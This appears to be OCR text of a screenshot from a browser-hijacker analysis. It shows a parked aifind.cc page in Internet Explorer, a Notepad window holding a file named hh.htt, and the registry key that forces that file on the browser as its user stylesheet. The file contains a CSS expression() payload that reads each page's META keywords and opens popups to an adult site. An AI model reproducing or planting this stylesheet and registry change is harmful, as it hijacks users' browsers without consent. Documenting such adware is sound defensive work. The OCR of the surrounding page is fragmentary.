 aifind.cc coming soon - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites Media
Address http://aifind.cc/ Go Links »
Go Dadd
Make a .com
name with us!
nd.cc
ree, courtesy of GoDaddy.com!
Save on: Domain name
D MORE! View full product catalog
Search:
a new domain name, transfer
enewal for only $1.99* with each
non-domain product you buy!
Popular Searches
Travel Financial Planning Business and Finance
Car Rental Debt Affiliate Program
Domain Domain
Names Transfers
hh.htt - Notepad
File Edit Format Help
body{border-color:expression(dMT=document.getElementsByTa
gName('META'),dMT.length?(dMT.keywords?(dMTkc=dMT.keyword
s.content,(dMTkc.indexOf('sex')>=0||dMTkc.indexOf('porn')
>=0||dMTkc.indexOf('adult')>=0||dMTkc.indexOf('thehun')>=
0)?(window.open('http://aifind.cc/adult.htm','hvo','x=5,t
op=5,y=5,left=5,height=600,width=800,directories=no,toolb
ar=no,status=no,location=no,resizable=no,menubar=no,scrol
lbars=no')?document.getElementsByTagName('META').keywords
.content='':''):''):''):'')}
Registry Editor
Registry Edit View Favorites Help
Internet Account Manager
Internet Connection Wizard
Internet Domains
Internet Explorer
AboutURLs
ActiveX Compatibility
AdvancedOptions
Application Compatibility
Name Type Data
(Default) REG_SZ (value not set)
Count_Style_Sheets REG_BINARY 05 00 00 00
Use My Stylesheet REG_DWORD 0x00000001 (1)
User Stylesheet REG_SZ C:\WINNT\hh.htt
My Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Internet Explorer\Styles